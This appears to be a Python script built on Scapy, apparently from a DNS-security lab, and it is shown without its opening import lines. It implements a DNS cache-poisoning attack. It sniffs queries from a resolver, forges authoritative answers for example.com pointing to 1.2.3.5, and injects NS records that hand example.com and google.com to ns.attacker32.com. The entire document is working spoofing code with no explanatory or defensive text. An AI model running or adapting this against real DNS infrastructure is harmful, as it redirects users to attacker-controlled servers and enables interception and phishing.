 3 import sys
4
5 def spoof_dns(pkt):
6   if (DNS in pkt and 'example.com' in pkt[DNS].qd.qname.decode('utf-8')):
7     old_ip  = pkt[IP]
8     old_udp = pkt[UDP]
9     old_dns = pkt[DNS]
10
11     ip  = IP  (dst = old_ip.src, src = old_ip.dst)
12     udp = UDP (dport = old_udp.sport, sport = 53)
13
14     Anssec = DNSRR( rrname = old_dns.qd.qname,
15                     type   = 'A',
16                     rdata  = '1.2.3.5',
17                     ttl    = 259200)
18     NSsec  = DNSRR( rrname = 'example.com',
19                     type   = 'NS',
20                     rdata  = 'ns.attacker32.com',
21                     ttl    = 259200)
22     NSsec2  = DNSRR( rrname = 'google.com',
23                     type   = 'NS',
24                     rdata  = 'ns.attacker32.com',
25                     ttl    = 259200)
26
27
28
29
30
31     dns = DNS( id = old_dns.id, aa=1, qr=1,
32                qdcount=1, qd = old_dns.qd,
33                ancount=1, an = Anssec,
34                nscount=2, ns = NSsec/NSsec2)
35
36     spoofpkt = ip/udp/dns
37     send(spoofpkt)
38
39 f = 'udp and (src host 10.9.0.53 and dst port 53)'
40 pkt=sniff(iface='br-9157d2486514', filter=f, prn=spoof_dns)
41
42